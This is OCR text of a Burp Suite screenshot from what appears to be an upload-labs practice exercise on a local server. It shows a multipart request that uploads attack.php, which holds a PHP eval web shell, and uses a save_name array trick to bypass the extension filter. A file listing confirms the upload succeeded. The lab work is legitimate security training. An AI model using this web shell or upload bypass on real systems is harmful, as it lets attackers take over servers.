 Burp Suite Professional v2022.3 - Temporary Project - zzZxby
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × 4 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
age/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------38760724271420794492103832
8 Content-Length: 625
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/upload-labs-new/Pass-21/index.php?action=show
12 Cookie: PHPSESSID=3gi8rahn8cjasi5kshstodhpri
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------38760724271420794492103832452
20 Content-Disposition: form-data; name="upload_file"; filename="
attack.php"
21 Content-Type: image/png
22
23 <?php @eval($_POST['attack']);?>
24 -----------------------------38760724271420794492103832452
25 Content-Disposition: form-data; name="save_name[0]"
26
27 upload-20.php
28 -----------------------------38760724271420794492103832452
29 Content-Disposition: form-data; name="save_name[2]"
30
31 png
32 -----------------------------38760724271420794492103832452
33 Content-Disposition: form-data; name="submit"
34
35 上传
36 -----------------------------38760724271420794492103832452--
37
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Aug 2023 14:30:26 GMT
3 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.11
upload
个人收藏
隔空投送
最近使用
应用程序
桌面
文稿
下载
iCloud
iCloud云盘
共享
标签
JPG
2120230813201336.jpg
PHP
readme.php
202308131804004513.php
upload-20.php.
23 <a href="javascript:clean_upload_file()">
清空上传文件
</a>